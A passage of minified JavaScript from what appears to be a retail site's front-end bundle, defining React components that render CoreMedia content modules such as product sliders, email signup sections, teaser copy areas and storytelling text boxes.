r?(0,k.jsxs)("div",{className:(0,w.default)(eq.default["bucket-scattered"],{[eq.default["dark-background"]]:"light-text"===n}),children:[(0,k.jsx)(j.default,{data:e,className:eq.default.headline,locale:i}),(0,k.jsx)("div",{children:(0,k.jsx)("div",{className:eq.default["image-primary"],children:(0,k.jsx)(eL,{locale:i,parent:r,link:a,placement:(0,P.ensureString)(t),module:(0,P.ensureString)(e.viewtype),children:(0,k.jsxs)("div",{children:[(0,k.jsx)(en.default,{src:(0,e_.scene7RecipeBuilder)(l?.name,448,560),width:448,height:560,alt:l?.alt||""}),(0,k.jsx)("p",{children:a?.callToActionText})]})})})}),(0,k.jsx)("div",{children:e.teasableItems?.map((r,a)=>{let l=s&&r?.mobileMedia?.[0]?r.mobileMedia[0]:r?.media?.[0],n=(0,e_.scene7RecipeBuilder)(l?.name,330,330),o=r?.teaserTargets?.find(e=>e?.callToActionEnabled&&e?.callToActionText);return r?(0,k.jsx)("div",{className:eq.default["image-secondary"],children:(0,k.jsx)(eL,{locale:i,parent:r,link:o,placement:(0,P.ensureString)(t),module:(0,P.ensureString)(e.viewtype),children:(0,k.jsxs)("div",{children:[(0,k.jsx)(en.default,{src:n,width:330,height:330,alt:l?.alt||""}),(0,k.jsx)("p",{children:o?.callToActionText})]})})},a):null})})]}):null},nd.HorizontalScroll=function({data:e,placement:t}){let i=(0,H.useFormatMessage)(),s=(0,no.useLocale)(),{carouselItems:r}=(0,Y.useProductsFromCollection)(e?.teasableItems),[a,l]=(0,C.useState)(0),n=(0,eH.useSwiper)(),o=e?.uaModuleLinkSettings?.find(e=>e?.key==="path:/callToActionCustomLink"),d=o?.value?.[0]&&(0,eu.isLinkedSettingLinkable)(o.value[0])?o.value[0]:void 0,u=e?.teaserTargets?.[0]?.callToActionText,c=(0,P.ensureBoolean)(e.uaModuleSettings.useSFCCProductTile),h=d?(0,ep.getUrlFromLinkObject)(d,s):void 0,{prevButtonRef:m,nextButtonRef:f}=(0,nt.useNavigationButtons)();return(0,k.jsxs)("div",{className:(0,w.default)(eq.default["bucket-horizontal"]),role:"region","aria-label":`${e.name} slider`,children:[(0,k.jsxs)("div",{className:eq.default["header-wrapper"],children:[(0,k.jsx)(j.default,{data:e,className:eq.default.headline,locale:s}),h&&(0,k.jsx)(eC.LocaleLink,{href:h,children:u})]}),(0,k.jsxs)(eH.Swiper,{className:eq.default["slider-wrapper"],modules:[eV.Navigation,ez.Keyboard],slidesPerView:1.5,spaceBetween:8,slidesOffsetAfter:16,breakpoints:{768:{slidesPerView:4,spaceBetween:22,slidesOffsetAfter:0},1023:{slidesPerView:4,spaceBetween:44,slidesOffsetAfter:0}},navigation:{enabled:!0,prevEl:m.current,nextEl:f.current},keyboard:{enabled:!0},scrollbar:{draggable:!0},onSlideChange:e=>l(e.progress),children:[r&&r.length>0?r.map((i,r)=>i&&(0,k.jsx)(eH.SwiperSlide,{children:"price"in i?(0,k.jsx)(ee.ProductTile,{product:i,showColorInfo:c,wishListEnabled:c,badgesEnabled:c,promotionsEnabled:c,inSwiper:!0,isExperimentalView:!0},r):(0,k.jsxs)("div",{children:[(0,k.jsx)(eP,{locale:s,data:i,placement:(0,P.ensureString)(t),module:(0,P.ensureString)(e.viewtype)}),(0,k.jsxs)("div",{className:eq.default["slide-content"],children:[(0,k.jsx)(j.default,{data:i,className:eq.default["slide-headline"],locale:s}),(0,k.jsx)(U.default,{data:i,className:eq.default["slide-subheadline"],locale:s})]})]})},r)):(0,k.jsxs)(k.Fragment,{children:[(0,k.jsxs)(eH.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},1),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},1),(0,k.jsxs)(eH.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},2),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},2),(0,k.jsxs)(eH.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},3),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},3),(0,k.jsxs)(eH.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},4),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},4)]}),(0,k.jsxs)("span",{className:`${eq.default["slider-nav-wrap"]}`,slot:"container-end",children:[(0,k.jsxs)("button",{ref:m,type:"button",className:`prev ${eq.default["slider-button"]} ${eq.default.prev}`,onClick:()=>n.slidePrev(),disabled:0===a,children:[(0,k.jsx)(ns.ChevronRightIcon,{}),i("cms-slider-prev-slide")]}),(0,k.jsxs)("button",{ref:f,type:"button",className:`next ${eq.default["slider-button"]} ${eq.default.next}`,onClick:()=>n.slideNext(),disabled:1===a,children:[(0,k.jsx)(ns.ChevronRightIcon,{}),i("cms-slider-next-slide")]})]})]})]})};var nu=e.i(770703),nc=e.i(841641);let nh=(0,nu.default)(()=>e.A(288179),{loadableGenerated:{modules:[720869]},ssr:!1}),nm=({data:e,position:t,placement:i,basic:s,locale:r})=>{let{desktopCss:a,mobileCss:l}=(0,C.useMemo)(()=>(0,ep.getCssColor)(e),[e]),n=e?.uaModuleSettings?.merkleSourceCode;return s?(0,k.jsxs)("section",{className:`${nc.default.email} ${nc.default.email__basic} ${l} ${a}`,children:[(0,k.jsxs)("div",{className:nc.default["email__heading-container"],children:[(0,k.jsx)(j.default,{data:e,className:nc.default.email__header,locale:r}),(0,k.jsx)(U.default,{data:e,className:nc.default.email__subheader,locale:r})]}),(0,k.jsx)("div",{className:nc.default["email__form-container"],children:(0,k.jsx)(el.default,{children:(0,k.jsx)(nh,{merkleCode:n})})})]}):(0,k.jsxs)("section",{className:`${nc.default.email} ${nc.default.email__media} ${l} ${a}`,children:[(0,k.jsxs)("div",{className:nc.default.email__copy,children:[(0,k.jsx)(j.default,{data:e,className:nc.default.email__header,locale:r}),(0,k.jsx)(U.default,{data:e,className:nc.default.subheadline,locale:r}),(0,k.jsx)(el.default,{children:(0,k.jsx)(nh,{merkleCode:n})})]}),(0,k.jsx)(eF,{locale:r,data:e,priority:t<3,placement:i,imageRecipeDesktop:"recipe-email-capture",imageRecipeMobile:"recipe-email-capture",className:nc.default.email__image})]})},nf=({parent:e,teaserTargets:t,locale:i,enableListWithCta:s=!1,desktopTextLinks:r=!1,mobileTextLinks:a=!1,className:l})=>{let{isDesktop:n}=(0,eI.useLayoutMeasurement)();try{if(!t)return null;let o=n?r?"cta__link":"cta__btn":a?"cta__link":"cta__btn",d=t.filter(e=>e&&!0===e.callToActionEnabled&&e.callToActionText);if(s){let e=d.shift();e&&d.push(e),o=n?"cta__btn":"cta__link"}let u=d.length%2==0?"even":"odd";if(d.length)return(0,k.jsx)("ul",{className:`module__ctas-wrapper ctaBlock--${u} ${l}`,children:d.map((t,r)=>{let a=s&&d.length!==r+1?"cta__link":o;return(0,k.jsx)("li",{children:(0,k.jsx)(eL,{locale:i,parent:e,link:t,className:a,children:t?.callToActionText})},r)})})}catch(e){F.default.error(e)}return null},np=({data:e,locale:t,enableCustomIcon:i=!1,...s})=>{let r="";if(e.uaModuleLinkSettings){let t=e.uaModuleLinkSettings.find(e=>e&&"path:/linkedIcon"===e.key);if(t&&t.value){let e=t.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);r=e&&(0,eu.isLinkedSetting)(e)?`${e.description}`:""}}return i?(0,k.jsx)(eF,{locale:t,data:e,className:"module__logo",mediaPosition:1,imageRecipeDesktop:i&&"recipe-collection-logo-sm",imageRecipeMobile:i&&"recipe-collection-logo-sm"}):(0,k.jsx)(k.Fragment,{children:r?(0,k.jsx)(lQ,{id:r,...s}):""})},ng=({data:e,className:t})=>(0,k.jsx)("div",{className:t??"module__snipe-text",children:e});var n_=e.i(808996);let ny=(0,C.memo)(({data:e,locale:t,enableCustomTeaser:i=!1})=>{let s,r,a=e?.uaMobileLayoutSettings,l=e?.uaModuleSettings?.mobileTeaserOverlay,n=e?.uaModuleSettings?.teaserOverlay?e.uaModuleSettings?.teaserOverlay:e.teaserOverlaySettings,o=!!(e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.desktopCopyOverlayWrapper)&&!!G.moduleSettingsMap[e.viewtype].desktopCopyOverlayWrapper,d=!!(e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.desktopFullwidthCopy)&&!!G.moduleSettingsMap[e.viewtype].desktopFullwidthCopy,u=!!(e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.useCssDefinedWidth)&&!!G.moduleSettingsMap[e.viewtype].useCssDefinedWidth,c=!!a?.enableTeaserOverlay&&a.enableTeaserOverlay,h=!!a?.enableTeaserOverlayInlineWrapper&&a.enableTeaserOverlayInlineWrapper,m=l?.positionX||0,f=l?.positionY||0,p=l?.width||100,g="align",_=(e,t)=>{t===g?s=e>0?"end":e<0?"start":"center":r=e>0?"end":e<0?"start":"center"};_(m,g),_(f,"justify");let y=c?{position:"absolute",width:"100%",height:"100%",top:0,display:"flex",flexDirection:"column",justifyContent:`${r}`,alignItems:`${s}`}:{width:`${p}%`,marginLeft:"auto",marginRight:"auto"},v=n?.positionX!==void 0?n.positionX+50:0,S=n?.positionY!==void 0?n.positionY+50:0,T=n?.width??100,x=u?null:`${d?100:T}%`,b=o?{position:"absolute",width:x,left:`${v}%`,top:`${S}%`,marginRight:`-${v}%`,marginBottom:`-${S}%`,transform:`translate(-${v}%, -${S}%)`}:{position:"",width:x},{isDesktop:E}=(0,eI.useLayoutMeasurement)(),C=E?b:{},L=E?{}:y,A=n?.centerCopy||n?.positionX>=-17&&n?.positionX<=16&&o?"module__center-aligned":"module__left-aligned",I=l?.centerCopy?"module__center-aligned":"module__left-aligned",R=E?A:I,M={...C,...L},D=!!n?.useTextLinks,P=!!l?.useTextLinks,O=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.mobileInlineWrapper)!==void 0,N=(n?.twoColumn||e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.textOnly)??!1,F=!!(e?.teaserTitle||e?.teaserTextAsTree);if(!(e?.snipeText||F||e?.subHeadlineTextAsTree||e?.teaserTargets?.length))return null;let B=({children:i})=>N?(0,k.jsxs)(k.Fragment,{children:[e.snipeText&&(0,k.jsx)(ng,{data:e.snipeText}),(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsxs)("div",{className:"module__columns",children:[(0,k.jsx)(U.default,{data:e,locale:t}),i]})]}):(0,k.jsxs)(k.Fragment,{children:[e.snipeText&&(0,k.jsx)(ng,{data:e.snipeText}),(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsx)(U.default,{data:e,locale:t}),i]});return h?(0,k.jsxs)("div",{className:(0,w.default)("module__copyarea",i&&"module--stickyMobileNav",A),style:O?{}:C,children:[(0,k.jsxs)("div",{className:`module__copyarea-text ${I}`,style:O?C:L,children:[(0,k.jsx)(np,{locale:t,data:e,enableCustomIcon:i}),(0,k.jsx)(B,{})]}),(0,k.jsx)(nf,{locale:t,parent:e,teaserTargets:e.teaserTargets,enableListWithCta:i,desktopTextLinks:D,mobileTextLinks:P,className:`${n_.default.teaser__list} ${n_.default["teaser__list--inline-wrapper"]}`})]}):(0,k.jsxs)("div",{id:e.id,className:(0,w.default)("module__copyarea",R,i&&"module--stickyMobileNav",N&&"module--twoColumn"),style:M,children:[(0,k.jsx)(np,{data:e,locale:t,enableCustomIcon:i}),(0,k.jsx)(B,{children:(0,k.jsx)(nf,{parent:e,locale:t,teaserTargets:e.teaserTargets,enableListWithCta:i,desktopTextLinks:D,mobileTextLinks:P,className:i?`${n_.default.teaser__list} ${n_.default["teaser__list--sticky-nav"]}`:`${n_.default.teaser__list} ${n_.default["teaser__list--ingrid"]}`})})]})});var nv=e.i(98779);let nS=({data:e,position:t,locale:i,placement:s})=>{let r,a,l,n,o=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.copyAreaView)!==void 0,d=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.invertMedia)!==void 0,u=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.hideTeaser)!==void 0;return(0,k.jsxs)("div",{id:`cm-${e?.viewtype}`,className:(0,w.default)("cm-module module__wrapper",((r=[]).push((e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.additionalClass)??""),a=(0,ep.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles||null,!1),r.push(a||"module--dark-text-dt"),r.push(e.uaModuleSettings?.desktopDirection||e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.desktopDirection?"module--right-dt":"module--left-dt"),r.join(" ")),((l=[]).push(e.uaMobileLayoutSettings?e.uaMobileLayoutSettings?.styleClass:""),n=(0,ep.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.mobileLinkedStyles||null),l.push(n||"module--dark-text-mb"),l.push(e.uaModuleSettings?.mobileDirection||e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.mobileDirection?"module--right-mb":"module--left-mb"),l.join(" ")),e?.viewtype&&nv.default[e.viewtype],o&&"module--stickyMobileNav-wrapper"),children:[(0,k.jsxs)("div",{className:"module__primary-wrapper",children:[(0,k.jsx)(eF,{locale:i,data:e,priority:0===t,mediaPosition:+!!d,placement:(0,P.ensureString)(s),module:(0,P.ensureString)(e.viewtype)}),!u&&(0,k.jsx)(ny,{locale:i,data:e,enableCustomTeaser:o})]}),(0,k.jsx)(eF,{locale:i,data:e,className:(0,w.default)("module__secondary-img",nv.default.video__cursor),mediaPosition:+!d,placement:(0,P.ensureString)(s),module:(0,P.ensureString)(e.viewtype)})]})};var nT=e.i(707422);let nx=({data:e,locale:t,position:i})=>{let{desktopCss:s,mobileCss:r,centerClass:a,width:l,dtBtn:n}=(0,C.useMemo)(()=>({...(0,ep.getCssColor)(e),...{centerClass:e.uaModuleSettings.teaserOverlay.centerCopy?"is--centered":"is--left"},...function(e){let{width:t}=e.teaserOverlay;return{width:t}}(e.uaModuleSettings),...function(e){let{mobileTeaserOverlay:t}=e,i=e.teaserOverlay?e.teaserOverlay:e.teaserOverlaySettings;return{dtBtn:!!i?.useTextLinks,mbBtn:!!t?.useTextLinks}}(e.uaModuleSettings)}),[e]),o=(0,C.useMemo)(()=>({"--desktop-width":`${l}%`}),[l]);return(0,k.jsxs)("section",{className:`${nT.default.heromini} heromini`,children:[(0,k.jsx)("div",{className:nT.default.heromini__img,children:(0,k.jsx)(eF,{locale:t,data:e,className:"module__secondary-img",priority:0===i})}),(0,k.jsxs)("div",{className:`${nT.default.heromini__copy} ${r} ${s} ${a}`,style:o,children:[e.snipeText&&(0,k.jsx)(ng,{data:e.snipeText}),(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsx)(U.default,{data:e,locale:t}),(0,k.jsx)(nf,{locale:t,parent:e,teaserTargets:e.teaserTargets,className:nT.default.heromini__btn,desktopTextLinks:n,mobileTextLinks:n})]})]})};var nb=e.i(114897),nE=e.i(165281);let nk=({data:e,locale:t,position:i,additionalClasses:s="",placement:r})=>{let a,l,n,o,d=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.textOnly)??!1,u=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.seoSingle)??!1,{width:c}=(0,nb.default)(),[h,m]=(0,C.useState)(!1),[f,p]=(0,C.useState)(!1),[g,_]=(0,C.useState)(!1),[y,v]=(0,C.useState)(0),[S,T]=(0,C.useState)(0),x=(0,C.useRef)(null),b=(0,C.useRef)(null),E=(0,H.useFormatMessage)(),L=(0,C.useCallback)(()=>{f?(p(!1),_(!1)):(p(!0),_(!0))},[f]);(0,C.useEffect)(()=>{if(null!=x.current&&null!=b.current){let e=x.current.clientHeight,t=b.current.clientHeight;y!==e&&v(e),S!==t&&T(t),S>y+10?m(!0):m(!1)}},[b,x,S,y,c,h]);let A=(0,C.useMemo)(()=>u?(0,k.jsxs)("div",{className:`module__copyarea ${nE.default["ingrid__seo-single"]}`,children:[(0,k.jsxs)("div",{ref:b,className:nE.default["ingrid__seo-block"],children:[(0,k.jsx)(j.default,{data:e,className:"module__primary-text module__text-headline5",locale:t}),(0,k.jsx)(U.default,{data:e,className:`${nE.default["ingrid__seo-text"]}`,locale:t})]}),(0,k.jsx)("button",{type:"button",className:"showOverflow",onClick:L,"aria-expanded":!!g,children:E(f?"show-less-seo-ingrid":"show-more-seo-ingrid")})]}):(0,k.jsxs)("div",{className:"module__copyarea module--twoColumn",children:[(0,k.jsx)(j.default,{data:e,className:"module__primary-text module__text-headline5",locale:t}),(0,k.jsx)("div",{className:"module__columns",children:(0,k.jsxs)("div",{className:"module__secondary-text",children:[e.teaserTextAsTree?(0,k.jsx)(eU.default,{locale:t,element:e.teaserTextAsTree}):"",e.subHeadlineTextAsTree?(0,k.jsx)(eU.default,{locale:t,element:e.subHeadlineTextAsTree,refs:e.subHeadlineTextReferencedContent}):""]})})]}),[u,e,t,L,g,E,f]);return(0,k.jsx)("span",{className:(0,w.default)(nE.default.ingrid,(()=>{let t="";if(e?.viewtype&&G.moduleSettingsMap[e.viewtype]){let i=G.moduleSettingsMap[e.viewtype]?.inGridSetting;t+=` ${i}`||" "}let i=e.uaMobileLayoutSettings?.inGridSetting;return t+(` ${i}`||" ")})(),s,{overflowWidget:h,"overflowWidget--isOpen":f}),children:(0,k.jsx)("div",{className:(0,w.default)("cm-module module__wrapper",(a=[],e.viewtype&&G.moduleSettingsMap[e.viewtype]&&a.push(G.moduleSettingsMap[e.viewtype].additionalClass?G.moduleSettingsMap[e.viewtype].additionalClass:""),a.push((0,ep.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles,!1)),l=e.uaModuleSettings?.desktopDirection,a.push(l?"module--right-dt":""),a.push((0,ep.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles,!1)?(0,ep.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles,!1):"module--dark-text-dt"),a.join(" ")),((n=[]).push(e.uaMobileLayoutSettings?e.uaMobileLayoutSettings?.styleClass:""),o=e.uaModuleSettings?.mobileDirection,n.push(o?"module--right-mb":""),n.push((0,ep.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.mobileLinkedStyles)?(0,ep.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.mobileLinkedStyles):"module--dark-text-mb"),n.join(" ")),e?.viewtype&&nE.default[e.viewtype]),"data-testid":"ingrid-module",children:(0,k.jsx)("div",{className:"module__primary-wrapper",ref:x,children:d?A:(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(eF,{data:e,priority:0===i,placement:r,locale:t}),(0,k.jsx)(ny,{locale:t,data:e})]})})})})};var nC=e.i(251246);let nw=({data:e,locale:t})=>(0,k.jsxs)("div",{id:e.id,className:`seo ${nC.default.seo}`,children:[(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsx)(nf,{parent:e,teaserTargets:e.teaserTargets,className:nC.default.seo__list,locale:t})]});var nL=e.i(765161);let nA=({data:e,placement:t,locale:i,pageContentMap:s})=>{let{carouselItems:r}=(0,Y.useProductsFromCollection)(e?.teasableItems),a=(0,C.useMemo)(()=>r?.some(e=>(0,eu.isCmTeaser)(e))?"CarouselItem":"ProductTile",[r]),l=(0,C.useMemo)(()=>({analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:{module_id:e?.id,module_name:e?.name,module_type:(0,P.ensureString)(e?.viewtype),module_placement:(0,P.ensureString)(t),module_index:s?.findIndex(t=>t===e?.id).toString()??void 0}}),[e,t,s]),{impressionRef:n}=(0,ew.useTrackingEvents)(l),o=(0,C.useCallback)(t=>{let i=e.uaModuleLinkSettings&&e.uaModuleLinkSettings.find(i=>i&&i.key===("mobile"===t?e.uaModuleSettings?.mobileLinkedStyles:e.uaModuleSettings?.desktopLinkedStyles)),s=i&&i.value&&i.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return s&&(0,eu.isLinkedSetting)(s)?`${s.description}`:""},[e]),d=(0,C.useMemo)(()=>o("mobile"),[o]),u=(0,C.useMemo)(()=>o("desktop"),[o]),c=(0,C.useMemo)(()=>(0,w.default)("cm-module module__wrapper",e?.viewtype&&nL.default[e.viewtype],{[nL.default["dark-mb"]]:"light-text"===d,[nL.default["dark-dt"]]:"light-text"===u}),[e.viewtype,d,u]),h=(e,t)=>{let i={...e.tracking,module_nested_position:t.toString(),module_nested_count:r?.length.toString()??"0"};return{...e,tracking:i}};return(0,k.jsxs)("div",{className:c,ref:n,children:[(0,k.jsxs)("div",{className:nL.default["content-wrapper"],children:[(0,k.jsx)(eF,{locale:i,data:e,imageRecipeDesktop:"recipe-collection-logo",imageRecipeMobile:"recipe-collection-logo-sm",className:nL.default["content-logo-wrapper"],placement:(0,P.ensureString)(t),module:(0,P.ensureString)(e.viewtype),analyticsContext:l}),(0,k.jsx)(j.default,{data:e,className:nL.default.headline,locale:i}),(0,k.jsx)(U.default,{data:e,className:nL.default.subheadline,locale:i})]}),(0,k.jsx)(eH.Swiper,{className:nL.default["slider-wrapper"],modules:[eV.Navigation,ez.Keyboard],slidesPerView:1.1,spaceBetween:8,slidesOffsetAfter:16,breakpoints:{768:{slidesPerView:3,spaceBetween:16,enabled:!1},1023:{slidesPerView:3,spaceBetween:28,enabled:!1}},keyboard:{enabled:!0},scrollbar:{draggable:!0},children:r&&"ProductTile"===a?r.map((e,t)=>(0,k.jsx)(eH.SwiperSlide,{className:nL.default.slide,children:(0,k.jsx)(ee.ProductTile,{product:e,showColorInfo:!1,wishListEnabled:!1,inSwiper:!0},t)},t)):r?.filter(e=>e&&(0,eu.isCmTeaser)(e)).map((s,r)=>s&&(0,k.jsx)(eH.SwiperSlide,{className:nL.default.slide,children:(0,k.jsxs)("div",{className:nL.default["slide-content"],children:[(0,k.jsx)("div",{className:nL.default["slide-image"],children:(0,k.jsx)(eP,{locale:i,data:s,placement:(0,P.ensureString)(t),module:(0,P.ensureString)(e.viewtype),imageRecipeDesktop:"recipe-bucket-3up",imageRecipeMobile:"recipe-bucket-3up",analyticsContext:h(l,r)})}),(0,k.jsx)(np,{data:s,locale:i,size:"MD"}),(0,k.jsx)(j.default,{data:s,className:nL.default["slide-headline"],locale:i}),(0,k.jsx)(U.default,{data:s,className:nL.default["slide-subheadline"],locale:i}),(0,k.jsx)(eL,{locale:i,parent:s,link:s?.teaserTargets?.[0],placement:(0,P.ensureString)(t),module:(0,P.ensureString)(e.viewtype),analyticsContext:h(l,r)})]})},r))})]})};var nI=e.i(787431);let nR=C.default.memo(({data:e,locale:t})=>{let i=(0,C.useCallback)(t=>{let i="mobile"===t?e.uaModuleSettings?.mobileLinkedStyles:e.uaModuleSettings?.desktopLinkedStyles,s=e?.uaModuleLinkSettings?.find(e=>e&&e.key===i),r=s?.value?.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return r&&(0,eu.isLinkedSetting)(r)?`${r.description}`:""},[e]),s=(0,C.useMemo)(()=>i("mobile"),[i]),r=(0,C.useMemo)(()=>i("desktop"),[i]),{mobileWidth:a,mobileCenterCopy:l,mobileTextLinks:n,desktopWidth:o,desktopCenterCopy:d,desktopTextLinks:u,desktopTwoColumn:c,headlineStyle:h}=(0,C.useMemo)(()=>(function(e){let t=e?.uaModuleSettings,i=t?.mobileTeaserOverlay,s=t?.teaserOverlay,r={mobileCenterCopy:!!i?.centerCopy,mobileTextLinks:!!i?.useTextLinks,mobileWidth:i?.width||100,desktopCenterCopy:!!s?.centerCopy,desktopTextLinks:!!s?.useTextLinks,desktopTwoColumn:!!s?.twoColumn,desktopWidth:s?.width||100,headlineStyle:`${t?.headlineStyle}`||"headline1"};switch(e.viewtype){case"storytelling-text-1":return{...r,mobileCenterCopy:!0,mobileTextLinks:!0,desktopCenterCopy:!0,desktopTextLinks:!0,desktopWidth:52,headlineStyle:"headline2"};case"storytelling-text-2":return{...r,mobileTextLinks:!0,desktopTextLinks:!0,desktopWidth:60,headlineStyle:"headline2"};case"storytelling-quote-1":return{...r,mobileCenterCopy:!0,mobileTextLinks:!0,desktopCenterCopy:!0,desktopTextLinks:!0,desktopWidth:64,headlineStyle:"headline1"};default:return r}})(e),[e]),m=(0,C.useMemo)(()=>({"--mobile-width":`${a}%`,"--desktop-width":`${o}%`}),[a,o]),f=(0,w.default)("textbox",nI.default.textonly,{[nI.default["text-center-mb"]]:l,[nI.default["dark-mb"]]:"light-text"===s,[nI.default["text-center-dt"]]:d,[nI.default["dark-dt"]]:"light-text"===r}),p=(0,w.default)(nI.default["content-wrapper"],{[nI.default["content-center-mb"]]:l,[nI.default["content-center-dt"]]:d||c});return(0,k.jsx)("div",{"data-cm-id":e.id,id:`cm-${e?.viewtype}`,className:f,children:(0,k.jsxs)("div",{className:p,style:m,children:[e.snipeText&&(0,k.jsx)(ng,{data:e.snipeText,className:nI.default["snipe-text"]}),(0,k.jsx)(j.default,{data:e,className:h,locale:t}),(0,k.jsxs)("div",{className:(0,w.default)({[nI.default["two-column"]]:c}),children:[(0,k.jsx)(U.default,{data:e,locale:t}),(0,k.jsx)(nf,{locale:t,parent:e,teaserTargets:e.teaserTargets,desktopTextLinks:u,mobileTextLinks:n,className:nI.default.textonly__cta})]})]})})});var nM=e.i(685069);let nD=({data:e,locale:t})=>(0,k.jsxs)("section",{className:nM.default.enrollment,children:[(0,k.jsx)(eF,{data:e,locale:t,className:nM.default.enrollment__img}),e?.snipeText&&(0,k.jsx)(ng,{data:e.snipeText,className:nM.default.enrollment__snipe}),(0,k.jsx)(j.default,{data:e,className:nM.default.enrollment__header,locale:t}),(0,k.jsx)(U.default,{data:e,className:nM.default.enrollment__subheader,locale:t})]});function nP({placement:e,linkable:t,index:i,locale:s,pageContentMap:r}){switch(t.viewtype){case"dt-general-banner-text-box":case"dt-category-hero":case"category-banner":case"dt-split-banner":case"dt-split-banner-black":case"hero-3section-4":case"hero-singleimage-snipe-3":case"dt-storytelling-organic":case"storytelling-full-image":case"storytelling-split-image":case"storytelling-split-1":case"storytelling-split-2":case"storytelling-organic-1":case"storytelling-organic-2":case"storytelling-quote-2":return(0,k.jsx)(nS,{data:t,placement:e,position:i,locale:s});case"dt-textBox":case"storytelling-quote-1":case"storytelling-text-1":case"storytelling-text-2":return(0,k.jsx)(nR,{data:t,locale:s});case"dt-storytelling-3up":return(0,k.jsx)(nA,{data:t,locale:s,placement:e,pageContentMap:r});case"dt-bucket-3up":case"dt-bucket-4up":case"dt-bucket-3column":case"dt-bucket-4column":case"dt-bucket-router":case"dt-bucket-router-wide":return(0,k.jsx)(nd,{data:t,locale:s,placement:e});case"dt-bucket-scattered":return(0,k.jsx)(nd.Scattered,{data:t,locale:s,placement:e});case"dt-horizontal-scroll":return(0,k.jsx)(nd.HorizontalScroll,{data:t,locale:s,placement:e});case"single-in-grid-seo":case"dt-in-grid-double":case"dt-in-grid-single":case"dt-in-grid-triple-split":case"dt-in-grid-triple":case"triple-in-grid-3":case"triple-in-grid-1":case"triple-in-grid-seo":case"double-in-grid-seo-1":case"single-in-grid":return(0,k.jsx)(nk,{data:t,locale:s,placement:e,position:i});case"signup":return(0,k.jsx)(nm,{data:t,locale:s,placement:e,position:i});case"signup-short":return(0,k.jsx)(nm,{data:t,locale:s,placement:e,position:i,basic:!0});case"seo-grid-linking":return(0,k.jsx)(nw,{data:t,locale:s});case"cm-article":return(0,k.jsx)(eB,{data:t,locale:s,placement:e});case"hero01-mini":return(0,k.jsx)(nx,{data:t,locale:s,placement:e,position:i});case"accordion-collection":return(0,k.jsx)(eG,{data:t,locale:s,placement:e});case"enrollment":return(0,k.jsx)(nD,{data:t,locale:s,placement:e});default:return F.default.info(`Invalid CoreMedia module encoutered: ${t.viewtype}`),(0,k.jsxs)("div",{children:["error: Unknown module type: ",t.viewtype]})}}var nO=e.i(178288),nN=e.i(439933),nF=e.i(872356);let nj={[O.ContentSource.MCP]:{SNIPE_TEXT:32,HEADER:32,SUBHEADER:105,DESCRIPTION:105,CTA_TEXT:25}};var nU=e.i(986429);function nB({data:e,locale:t,index:i}){let{theme:s,context:r,settings:a,header:l,featuredProducts:n,subheader:o,image:d,hotspots:u,mobile:c,callsToAction:h,snipeText:m,media:f,athleteTags:p,source:g}=e,_=f?.[0],y=c?.media?.[0],v=!!d?.src||!!c?.image?.src||!!_?.src||!!y?.src,S=l||o||!!h?.length,{impressionRef:T}=(0,ew.useTrackingEvents)(r),x=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--lg-content-width-percent":`${a.width}%`}},[a?.width]),b={"--align-items":a?.posX,"--justify-content":a?.posY,alignItems:"var(--align-items)",justifyContent:"var(--justify-content)"};if(!v&&!S)return null;let 